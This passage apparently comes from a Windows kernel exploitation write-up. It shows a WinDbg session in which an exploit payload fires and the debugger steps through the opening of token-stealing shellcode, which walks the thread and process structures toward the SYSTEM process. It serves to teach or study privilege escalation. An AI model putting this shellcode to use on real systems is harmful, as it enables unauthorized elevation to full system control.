 kd> bp 00b812fd
kd> g
****************Kernel Mode****************
        [+] Triggering Payload
Breakpoint 3 hit
00b812fd e97e780000      jmp     00b88b80
kd> p 10
00b88b80 ??              ???
00b88b81 8bec            mov     ebp,esp
00b88b83 81ecc0000000    sub     esp,0C0h
00b88b89 53              push    ebx
00b88b8a 56              push    esi
00b88b8b 57              push    edi
00b88b8c 8dbd40ffffff    lea     edi,[ebp-0C0h]
00b88b92 b930000000      mov     ecx,30h
00b88b97 b8cccccccc      mov     eax,0CCCCCCCCh
00b88b9c f3ab            rep stos dword ptr es:[edi]
00b88b9e 60              pushad
00b88b9f 33c0            xor     eax,eax
00b88ba1 648b8024010000  mov     eax,dword ptr fs:[eax+124h]
00b88ba8 8b4050          mov     eax,dword ptr [eax+50h]
00b88bab 8bc8            mov     ecx,eax
00b88bad ba04000000      mov     edx,4